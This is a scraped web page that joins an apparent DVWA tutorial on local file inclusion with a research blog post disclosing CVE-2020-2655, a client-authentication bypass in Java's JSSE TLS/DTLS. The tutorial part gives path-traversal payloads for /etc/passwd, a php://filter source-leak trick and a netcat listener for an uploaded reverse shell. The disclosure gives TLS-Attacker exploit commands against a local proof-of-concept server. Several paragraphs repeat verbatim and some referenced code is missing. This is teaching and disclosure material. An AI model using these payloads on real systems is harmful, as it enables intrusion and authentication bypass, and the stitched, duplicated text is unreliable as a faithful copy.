Looking at the URL of the web application we can see a parameter named page which is used to load different php pages on the website.

http://localhost:9000/vulnerabilities/fi/?page=include.php

../etc/passwd

http://localhost:9000/vulnerabilities/fi/?page=../etc/passwd

../../etc/passwd

../../../etc/passwd

../../../../etc/passwd

../../../../../../../etc/passwd

This just means that we are currently working in a directory which is seven levels deep inside the root (/) directory. It also proves that our LFI is a success. We can also use php filters to get more and more information from the server. For example if we want to get the source code of the web server we can use php wrapper filter for that like this:

php://filter/convert.base64-encode/resource=index.php

cat index.php.b64 | base64 -d > index.php

Lets upload our reverse shell via File Upload functionality and then set up our netcat listener to listen for a connection coming from the server.

nc -lvnp 9999

http://localhost:9000/vulnerabilities/fi/?page=../../hackable/uploads/revshell.php

To learn more about File Upload Vulnerability and the reverse shell we have used here read Learning Web Pentesting With DVWA Part 5: Using File Upload to Get Shell. Attackers usually chain multiple vulnerabilities to get as much access as they can. This is a simple example of how multiple vulnerabilities (Unrestricted File Upload + LFI) can be used to scale up attacks. If you are interested in learning more about php wrappers then LFI CheetSheet is a good read and if you want to perform these attacks on the dvwa, then you'll have to enable allow_url_include setting by logging in to the dvwa server. That's it for today have fun.

Leave your questions and queries in the comments below.

References:

- FILE INCLUSION VULNERABILITIES: https://www.offensive-security.com/metasploit-unleashed/file-inclusion-vulnerabilities/

- php://: https://www.php.net/manual/en/wrappers.php.php

- LFI Cheat Sheet: https://highon.coffee/blog/lfi-cheat-sheet/

- File inclusion vulnerability: https://en.wikipedia.org/wiki/File_inclusion_vulnerability

- PHP 5.2.0 Release Announcement: https://www.php.net/releases/5_2_0.php

Related news

CVE-2020-2655 JSSE Client Authentication Bypass

During our joint research on DTLS state machines, we discovered a really interesting vulnerability (CVE-2020-2655) in the recent versions of Sun JSSE (Java 11, 13). Interestingly, the vulnerability does not only affect DTLS implementations but does also affects the TLS implementation of JSSE in a similar way. The vulnerability allows an attacker to completely bypass client authentication and to authenticate as any user for which it knows the certificate WITHOUT needing to know the private key. If you just want the PoC's, feel free to skip the intro.

DTLS is the crayon eating brother of TLS. It was designed to be very similar to TLS, but to provide the necessary changes to run TLS over UDP. DTLS currently exists in 2 versions (DTLS 1.0 and DTLS 1.2), where DTLS 1.0 roughly equals TLS 1.1 and DTLS 1.2 roughly equals TLS 1.2. DTLS 1.3 is currently in the process of being standardized. But what exactly are the differences? If a protocol uses UDP instead of TCP, it can never be sure that all messages it sent were actually received by the other party or that they arrived in the correct order. If we would just run vanilla TLS over UDP, an out of order or dropped message would break the connection (not only during the handshake). DTLS, therefore, includes additional sequence numbers that allow for the detection of out of order handshake messages or dropped packets. The sequence number is transmitted within the record header and is increased by one for each record transmitted. This is different from TLS, where the record sequence number was implicit and not transmitted with each record. The record sequence numbers are especially relevant once records are transmitted encrypted, as they are included in the additional authenticated data or HMAC computation. This allows a receiving party to verify AEAD tags and HMACs even if a packet was dropped on the transport and the counters are "out of sync".

Besides the record sequence numbers, DTLS has additional header fields in each handshake message to ensure that all the handshake messages have been received. The first handshake message a party sends has the message_seq=0 while the next handshake message a party transmits gets the message_seq=1 and so on. This allows a party to check if it has received all previous handshake messages. If, for example, a server received message_seq=2 and message_seq=4 but did not receive message_seq=3, it knows that it does not have all the required messages and is not allowed to proceed with the handshake. After a reasonable amount of time, it should instead periodically retransmit its previous flight of handshake message, to indicate to the opposing party they are still waiting for further handshake messages. This process gets even more complicated by additional fragmentation fields DTLS includes. The MTU (Maximum Transmission Unit) plays a crucial role in UDP as when you send a UDP packet which is bigger than the MTU the IP layer might have to fragment the packet into multiple packets, which will result in failed transmissions if parts of the fragment get lost in the transport. It is therefore desired to have smaller packets in a UDP based protocol. Since TLS records can get quite big (especially the certificate message as it may contain a whole certificate chain), the messages have to support fragmentation. One would assume that the record layer would be ideal for this scenario, as one could detect missing fragments by their record sequence number. The problem is that the protocol wants to support completely optional records, which do not need to be retransmitted if they are lost. This may, for example, be warning alerts or application data records. Also if one party decides to retransmit a message, it is always retransmitted with an increased record sequence number. For example, the first ClientKeyExchange message might have record sequence 2, the message gets dropped, the client decides that it is time to try again and might send it with record sequence 5. This was done as retransmissions are only part of DTLS within the handshake. After the handshake, it is up to the application to deal with dropped or reordered packets. It is therefore not possible to see just from the record sequence number if handshake fragments have been lost. DTLS, therefore, adds additional handshake message fragment information in each handshake message record which contains information about where the following bytes are supposed to be within a handshake message.

If a party has to replay messages, it might also refragment the messages into bits of different (usually smaller) sizes, as dropped packets might indicate that the packets were too big for the MTU). It might, therefore, happen that you already have received parts of the message, get a retransmission which contains some of the parts you already have, while others are completely new to you and you still do not have the complete message. The only option you then have is to retransmit your whole previous flight to indicate that you still have missing fragments. One notable special case in this retransmission fragmentation madness is the ChangecipherSpec message. In TLS, the ChangecipherSpec message is not a handshake message, but a message of the ChangeCipherSpec protocol. It, therefore, does not have a message_sequence. Only the record it is transmitted in has a record sequence number. This is important for applications that have to determine where to insert a ChangeCipherSpec message in the transcript.

As you might see, this whole record sequence, message sequence, 2nd layer of fragmentation, retransmission stuff (I didn't even mention epoch numbers) which is within DTLS, complicates the whole protocol a lot. Imagine being a developer having to implement this correctly and secure... This also might be a reason why the scientific research community often does not treat DTLS with the same scrutiny as it does with TLS. It gets really annoying really fast...

But what should a Client do if it does not possess a certificate? According to the RFC, the client is then supposed to send an empty certificate and skip the CertificateVerify message (as it has no key to sign anything with). It is then up to the TLS server to decide what to do with the client. Some TLS servers provide different options in regards to client authentication and differentiate between REQUIRED and WANTED (and NONE). If the server is set to REQUIRED, it will not finish the TLS handshake without client authentication. In the case of WANTED, the handshake is completed and the authentication status is then passed to the application. The application then has to decide how to proceed with this. This can be useful to present an error to a client asking him to present a certificate or insert a smart card into a reader (or the like). In the presented bugs we set the mode to REQUIRED.

The bugs we are presenting today were present in Java 11 and Java 13 (Oracle and OpenJDK). Older versions were as far as we know not affected. Cryptography in Java is implemented with so-called SecurityProvider. Per default SUN JCE is used to implement cryptography, however, every developer is free to write or add their own security provider and to use them for their cryptographic operations. One common alternative to SUN JCE is BouncyCastle. The whole concept is very similar to OpenSSL's engine concept (if you are familiar with that). Within the JCE exists JSSE - the Java Secure Socket Extension, which is the SSL/TLS part of JCE. The presented attacks were evaluated using SUN JSSE, so the default TLS implementation in Java. JSSE implements TLS and DTLS (added in Java 9). However, DTLS is not trivial to use, as the interface is quite complex and there are not a lot of good examples on how to use it. In the case of DTLS, only the heart of the protocol is implemented, how the data is moved from A to B is left to the developer. We developed a test harness around the SSLEngine.java to be able to speak DTLS with Java. The way JSSE implemented a state machine is quite interesting, as it was completely different from all other analyzed implementations. JSSE uses a producer/consumer architecture to decided on which messages to process. The code is quite complex but worth a look if you are interested in state machines.

The bugs we are presenting today were present in Java 11 and Java 13 (Oracle and OpenJDK). Older versions were as far as we know not affected. Cryptography in Java is implemented with so-called SecurityProvider. Per default SUN JCE is used to implement cryptography, however, every developer is free to write or add their own security provider and to use them for their cryptographic operations. One common alternative to SUN JCE is BouncyCastle. The whole concept is very similar to OpenSSL's engine concept (if you are familiar with that). Within the JCE exists JSSE - the Java Secure Socket Extension, which is the SSL/TLS part of JCE. The presented attacks were evaluated using SUN JSSE, so the default TLS implementation in Java. JSSE implements TLS and DTLS (added in Java 9). However, DTLS is not trivial to use, as the interface is quite complex and there are not a lot of good examples on how to use it. In the case of DTLS, only the heart of the protocol is implemented, how the data is moved from A to B is left to the developer. We developed a test harness around the SSLEngine.java to be able to speak DTLS with Java. The way JSSE implemented a state machine is quite interesting, as it was completely different from all other analyzed implementations. JSSE uses a producer/consumer architecture to decided on which messages to process. The code is quite complex but worth a look if you are interested in state machines.

So what is the bug we found? The first bug we discovered is that a JSSE DTLS/TLS Server accepts the following message sequence, with client authentication set to required:

JSSE is totally fine with the messages and finishes the handshake although the client does NOT provide a certificate at all (nor a CertificateVerify message). It is even willing to exchange application data with the client. But are we really authenticated with this message flow? Who are we? We did not provide a certificate! The answer is: it depends. Some applications trust that needClientAuth option of the TLS socket works and that the user is *some* authenticated user, which user exactly does not matter or is decided upon other authentication methods. If an application does this - then yes, you are authenticated. We tested this bug with Apache Tomcat and were able to bypass ClientAuthentication if it was activated and configured to use JSSE. However, if the application decides to check the identity of the user after the TLS socket was opened, an exception is thrown:

The reason for this is the following code snippet from within JSSE:

As we did not send a client certificate the value of peerCerts is null, therefore an exception is thrown. Although this bug is already pretty bad, we found an even worse (and weirder) message sequence which completely authenticates a user to a DTLS server (not TLS server though). Consider the following message sequence:

If we send this message sequence the server magically finishes the handshake with us and we are authenticated.

First off: WTF

Second off: WTF!!!111

This message sequence does not make any sense from a TLS/DTLS perspective. It starts off as a "no-authentication" handshake but then weird things happen. Instead of the Finished message, we send a Certificate message, followed by a Finished message, followed by a second(!) CCS message, followed by another Finished message. Somehow this sequence confuses JSSE such that we are authenticated although we didn't even provide proof that we own the private key for the Certificate we transmitted (as we did not send a CertificateVerify message).

So what is happening here? This bug is basically a combination of multiple bugs within JSSE. By starting the flight with a ClientKeyExchange message instead of a Certificate message, we make JSSE believe that the next messages we are supposed to send are ChangeCipherSpec and Finished (basically the first exploit). Since we did not send a Certificate message we are not required to send a CertificateVerify message. After the ClientKeyExchange message, JSSE is looking for a ChangeCipherSpec message followed by an "encrypted handshake message". JSSE assumes that the first encrypted message it receives will be the Finished message. It, therefore, waits for this condition. By sending ChangeCipherSpec and Certificate we are fulfilling this condition. The Certificate message really is an "encrypted handshake message" :). This triggers JSSE to proceed with the processing of received messages, ChangeCipherSpec message is consumed, and then the Certifi... Nope, JSSE notices that this is not a Finished message, so what JSSE does is buffer this message and revert to the previous state as this step has apparently not worked correctly. It then sees the Finished message - this is ok to receive now as we were *somehow* expecting a Finished message, but JSSE thinks that this Finished is out of place, as it reverted the state already to the previous one. So this message gets also buffered. JSSE is still waiting for a ChangeCipherSpec, "encrypted handshake message" - this is what the second ChangeCipherSpec & Finished is for. These messages trigger JSSE to proceed in the processing. It is actually not important that the last message is a Finished message, any handshake message will do the job. Since JSSE thinks that it got all required messages again it continues to process the received messages, but the Certificate and Finished message we sent previously are still in the buffer. The Certificate message is processed (e.g., the client certificate is written to the SSLContext.java). Then the next message in the buffer is processed, which is a Finished message. JSSE processes the Finished message (as it already had checked that it is fine to receive), it checks that the verify data is correct, and then... it stops processing any further messages. The Finished message basically contains a shortcut. Once it is processed we can stop interpreting other messages in the buffer (like the remaining ChangeCipherSpec & "encrypted handshake message"). JSSE thinks that the handshake has finished and sends ChangeCipherSpec Finished itself and with that the handshake is completed and the connection can be used as normal. If the application using JSSE now decides to check the Certificate in the SSLContext, it will see the certificate we presented (with no possibility to check that we did not present a CertificateVerify). The session is completely valid from JSSE's perspective.

So what is happening here? This bug is basically a combination of multiple bugs within JSSE. By starting the flight with a ClientKeyExchange message instead of a Certificate message, we make JSSE believe that the next messages we are supposed to send are ChangeCipherSpec and Finished (basically the first exploit). Since we did not send a Certificate message we are not required to send a CertificateVerify message. After the ClientKeyExchange message, JSSE is looking for a ChangeCipherSpec message followed by an "encrypted handshake message". JSSE assumes that the first encrypted message it receives will be the Finished message. It, therefore, waits for this condition. By sending ChangeCipherSpec and Certificate we are fulfilling this condition. The Certificate message really is an "encrypted handshake message" :). This triggers JSSE to proceed with the processing of received messages, ChangeCipherSpec message is consumed, and then the Certifi... Nope, JSSE notices that this is not a Finished message, so what JSSE does is buffer this message and revert to the previous state as this step has apparently not worked correctly. It then sees the Finished message - this is ok to receive now as we were *somehow* expecting a Finished message, but JSSE thinks that this Finished is out of place, as it reverted the state already to the previous one. So this message gets also buffered. JSSE is still waiting for a ChangeCipherSpec, "encrypted handshake message" - this is what the second ChangeCipherSpec & Finished is for. These messages trigger JSSE to proceed in the processing. It is actually not important that the last message is a Finished message, any handshake message will do the job. Since JSSE thinks that it got all required messages again it continues to process the received messages, but the Certificate and Finished message we sent previously are still in the buffer. The Certificate message is processed (e.g., the client certificate is written to the SSLContext.java). Then the next message in the buffer is processed, which is a Finished message. JSSE processes the Finished message (as it already had checked that it is fine to receive), it checks that the verify data is correct, and then... it stops processing any further messages. The Finished message basically contains a shortcut. Once it is processed we can stop interpreting other messages in the buffer (like the remaining ChangeCipherSpec & "encrypted handshake message"). JSSE thinks that the handshake has finished and sends ChangeCipherSpec Finished itself and with that the handshake is completed and the connection can be used as normal. If the application using JSSE now decides to check the Certificate in the SSLContext, it will see the certificate we presented (with no possibility to check that we did not present a CertificateVerify). The session is completely valid from JSSE's perspective.

Wow.

The bug was quite complex to analyze and is totally unintuitive. If you are still confused - don't worry. You are in good company, I spent almost a whole day analyzing the details... and I am still confused. The main problem why this bug is present is that JSSE did not validate the received message_sequence numbers of incoming handshake message. It basically called receive, sorted the received messages by their message_sequence, and processed the message in the "intended" order, without checking that this is the order they are supposed to be sent in.

For example, for JSSE the following message sequence (Certificate and CertificateVerify are exchanged) is totally fine:

Not sending a Certificate message was fine for JSSE as the REQUIRED setting was not correctly evaluated during the handshake. The consumer/producer architecture of JSSE then allowed us to cleverly bypass all the sanity checks.

But fortunately (for the community) this bypass does not work for TLS. Only the less-used DTLS is vulnerable. And this also makes kind of sense. DTLS has to be much more relaxed in dealing with out of order messages then TLS as UDP packets can get swapped or lost on transport and we still want to buffer messages even if they are out of order. But unfortunately for the community, there is also a bypass for JSSE TLS - and it is really really trivial:

Yep. You can just not send a CertificateVerify (and therefore no signature at all). If there is no signature there is nothing to be validated. From JSSE's perspective, you are completely authenticated. Nothing fancy, no complex message exchanges. Ouch.

You can build the docker images with the following commands:

docker build . -t poc

You can start the server with docker:

docker run -p 4433:4433 poc tls

The server is configured to enforce client authentication and to only accept the client certificate with the SHA-256 Fingerprint: B3EAFA469E167DDC7358CA9B54006932E4A5A654699707F68040F529637ADBC2.

You can change the fingerprint the server accepts to your own certificates like this:

docker run -p 4433:4433 poc tls f7581c9694dea5cd43d010e1925740c72a422ff0ce92d2433a6b4f667945a746

To exploit the described vulnerabilities, you have to send (D)TLS messages in an unconventional order or have to not send specific messages but still compute correct cryptographic operations. To do this, you could either modify a TLS library of your choice to do the job - or instead use our TLS library TLS-Attacker. TLS-Attacker was built to send arbitrary TLS messages with arbitrary content in an arbitrary order - exactly what we need for this kind of attack. We have already written a few times about TLS-Attacker. You can find a general tutorial __here__, but here is the TLDR (for Ubuntu) to get you going.

Now TLS-Attacker should be built successfully and you should have some built .jar files within the apps/ folder.

We can now create a custom workflow as an XML file where we specify the messages we want to transmit:

This workflow trace basically tells TLS-Attacker to send a default ClientHello, wait for a ServerHelloDone message, then send a ClientKeyExchange message for whichever cipher suite the server chose and then follow it up with a ChangeCipherSpec & Finished message. After that TLS-Attacker will just wait for whatever the server sent. The last action prints the (eventually) transmitted application data into the console. You can execute this WorkflowTrace with the TLS-Client.jar:

java -jar TLS-Client.jar -connect localhost:4433 -workflow_input exploit1.xml

With a vulnerable server the result should look something like this:

and from TLS-Attackers perspective:

As mentioned earlier, if the server is trying to access the certificate, it throws an SSLPeerUnverifiedException. However, if the server does not - it is completely fine exchanging application data.

We can now also run the second exploit against the TLS server (not the one against DTLS). For this case I just simply also send the certificate of a valid client to the server (without knowing the private key). The modified WorkflowTrace looks like this:

Your output should now look like this:

As you can see, when accessing the certificate, no exception is thrown and everything works as if we would have the private key. Yep, it is that simple.

To test the DTLS specific vulnerability we need a vulnerable DTLS-Server:

docker run -p 4434:4433/udp poc:latest dtls

A WorkflowTrace which exploits the DTLS specific vulnerability would look like this:

To execute the handshake we now need to tell TLS-Attacker additionally to use UDP instead of TCP and DTLS instead of TLS:

java -jar TLS-Client.jar -connect localhost:4434 -workflow_input exploit2.xml -transport_handler_type UDP -version DTLS12

Resulting in the following handshake:

As you can see, we can exchange ApplicationData as an authenticated user. The server actually sends the ChangeCipherSpec,Finished messages twice - to avoid retransmissions from the client in case his ChangeCipherSpec,Finished is lost in transit (this is done on purpose).

Robert Merget (@ic0nz1) (Ruhr University Bochum)

Juraj Somorovsky (@jurajsomorovsky) (Ruhr University Bochum)

Kostis Sagonas (Uppsala University)

Bengt Jonsson (Uppsala University)

Joeri de Ruiter (@cypherpunknl) (SIDN Labs)

Related linksDTLS

I guess most readers are very familiar with the traditional TLS handshake which is used in HTTPS on the web.DTLS is the crayon eating brother of TLS. It was designed to be very similar to TLS, but to provide the necessary changes to run TLS over UDP. DTLS currently exists in 2 versions (DTLS 1.0 and DTLS 1.2), where DTLS 1.0 roughly equals TLS 1.1 and DTLS 1.2 roughly equals TLS 1.2. DTLS 1.3 is currently in the process of being standardized. But what exactly are the differences? If a protocol uses UDP instead of TCP, it can never be sure that all messages it sent were actually received by the other party or that they arrived in the correct order. If we would just run vanilla TLS over UDP, an out of order or dropped message would break the connection (not only during the handshake). DTLS, therefore, includes additional sequence numbers that allow for the detection of out of order handshake messages or dropped packets. The sequence number is transmitted within the record header and is increased by one for each record transmitted. This is different from TLS, where the record sequence number was implicit and not transmitted with each record. The record sequence numbers are especially relevant once records are transmitted encrypted, as they are included in the additional authenticated data or HMAC computation. This allows a receiving party to verify AEAD tags and HMACs even if a packet was dropped on the transport and the counters are "out of sync".

Besides the record sequence numbers, DTLS has additional header fields in each handshake message to ensure that all the handshake messages have been received. The first handshake message a party sends has the message_seq=0 while the next handshake message a party transmits gets the message_seq=1 and so on. This allows a party to check if it has received all previous handshake messages. If, for example, a server received message_seq=2 and message_seq=4 but did not receive message_seq=3, it knows that it does not have all the required messages and is not allowed to proceed with the handshake. After a reasonable amount of time, it should instead periodically retransmit its previous flight of handshake message, to indicate to the opposing party they are still waiting for further handshake messages. This process gets even more complicated by additional fragmentation fields DTLS includes. The MTU (Maximum Transmission Unit) plays a crucial role in UDP as when you send a UDP packet which is bigger than the MTU the IP layer might have to fragment the packet into multiple packets, which will result in failed transmissions if parts of the fragment get lost in the transport. It is therefore desired to have smaller packets in a UDP based protocol. Since TLS records can get quite big (especially the certificate message as it may contain a whole certificate chain), the messages have to support fragmentation. One would assume that the record layer would be ideal for this scenario, as one could detect missing fragments by their record sequence number. The problem is that the protocol wants to support completely optional records, which do not need to be retransmitted if they are lost. This may, for example, be warning alerts or application data records. Also if one party decides to retransmit a message, it is always retransmitted with an increased record sequence number. For example, the first ClientKeyExchange message might have record sequence 2, the message gets dropped, the client decides that it is time to try again and might send it with record sequence 5. This was done as retransmissions are only part of DTLS within the handshake. After the handshake, it is up to the application to deal with dropped or reordered packets. It is therefore not possible to see just from the record sequence number if handshake fragments have been lost. DTLS, therefore, adds additional handshake message fragment information in each handshake message record which contains information about where the following bytes are supposed to be within a handshake message.

If a party has to replay messages, it might also refragment the messages into bits of different (usually smaller) sizes, as dropped packets might indicate that the packets were too big for the MTU). It might, therefore, happen that you already have received parts of the message, get a retransmission which contains some of the parts you already have, while others are completely new to you and you still do not have the complete message. The only option you then have is to retransmit your whole previous flight to indicate that you still have missing fragments. One notable special case in this retransmission fragmentation madness is the ChangecipherSpec message. In TLS, the ChangecipherSpec message is not a handshake message, but a message of the ChangeCipherSpec protocol. It, therefore, does not have a message_sequence. Only the record it is transmitted in has a record sequence number. This is important for applications that have to determine where to insert a ChangeCipherSpec message in the transcript.

As you might see, this whole record sequence, message sequence, 2nd layer of fragmentation, retransmission stuff (I didn't even mention epoch numbers) which is within DTLS, complicates the whole protocol a lot. Imagine being a developer having to implement this correctly and secure... This also might be a reason why the scientific research community often does not treat DTLS with the same scrutiny as it does with TLS. It gets really annoying really fast...

Client Authentication

In most deployments of TLS only the server authenticates itself. It usually does this by sending an X.509 certificate to the client and then proving that it is in fact in possession of the private key for the certificate. In the case of RSA, this is done implicitly the ability to compute the shared secret (Premaster secret), in case of (EC)DHE this is done by signing the ephemeral public key of the server. The X.509 certificate is transmitted in plaintext and is not confidential. The client usually does not authenticate itself within the TLS handshake, but rather authenticates in the application layer (for example by transmitting a username and password in HTTP). However, TLS also offers the possibility for client authentication during the TLS handshake. In this case, the server sends a CertificateRequest message during its first flight. The client is then supposed to present its X.509 Certificate, followed by its ClientKeyExchange message (containing either the encrypted premaster secret or its ephemeral public key). After that, the client also has to prove to the server that it is in possession of the private key of the transmitted certificate, as the certificate is not confidential and could be copied by a malicious actor. The client does this by sending a CertificateVerify message, which contains a signature over the handshake transcript up to this point, signed with the private key which belongs to the certificate of the client. The handshake then proceeds as usual with a ChangeCipherSpec message (which tells the other party that upcoming messages will be encrypted under the negotiated keys), followed by a Finished message, which assures that the handshake has not been tampered with. The server also sends a CCS and Finished message, and after that handshake is completed and both parties can exchange application data. The same mechanism is also present in DTLS.But what should a Client do if it does not possess a certificate? According to the RFC, the client is then supposed to send an empty certificate and skip the CertificateVerify message (as it has no key to sign anything with). It is then up to the TLS server to decide what to do with the client. Some TLS servers provide different options in regards to client authentication and differentiate between REQUIRED and WANTED (and NONE). If the server is set to REQUIRED, it will not finish the TLS handshake without client authentication. In the case of WANTED, the handshake is completed and the authentication status is then passed to the application. The application then has to decide how to proceed with this. This can be useful to present an error to a client asking him to present a certificate or insert a smart card into a reader (or the like). In the presented bugs we set the mode to REQUIRED.

State machines

As you might have noticed it is not trivial to decide when a client or server is allowed to receive or send each message. Some messages are optional, some are required, some messages are retransmitted, others are not. How an implementation reacts to which message when is encompassed by its state machine. Some implementations explicitly implement this state machine, while others only do this implicitly by raising errors internally if things happen which should not happen (like setting a master_secret when a master_secret was already set for the epoch). In our research, we looked exactly at the state machines of DTLS implementations using a grey box approach. The details to our approach will be in our upcoming paper (which will probably have another blog post), but what we basically did is carefully craft message flows and observed the behavior of the implementation to construct a mealy machine which models the behavior of the implementation to in- and out of order messages. We then analyzed these mealy machines for unexpected/unwanted/missing edges. The whole process is very similar to the work of Joeri de Ruiter and Erik Poll.JSSE Bugs

The bugs we are presenting today were present in Java 11 and Java 13 (Oracle and OpenJDK). Older versions were as far as we know not affected. Cryptography in Java is implemented with so-called SecurityProvider. Per default SUN JCE is used to implement cryptography, however, every developer is free to write or add their own security provider and to use them for their cryptographic operations. One common alternative to SUN JCE is BouncyCastle. The whole concept is very similar to OpenSSL's engine concept (if you are familiar with that). Within the JCE exists JSSE - the Java Secure Socket Extension, which is the SSL/TLS part of JCE. The presented attacks were evaluated using SUN JSSE, so the default TLS implementation in Java. JSSE implements TLS and DTLS (added in Java 9). However, DTLS is not trivial to use, as the interface is quite complex and there are not a lot of good examples on how to use it. In the case of DTLS, only the heart of the protocol is implemented, how the data is moved from A to B is left to the developer. We developed a test harness around the SSLEngine.java to be able to speak DTLS with Java. The way JSSE implemented a state machine is quite interesting, as it was completely different from all other analyzed implementations. JSSE uses a producer/consumer architecture to decided on which messages to process. The code is quite complex but worth a look if you are interested in state machines.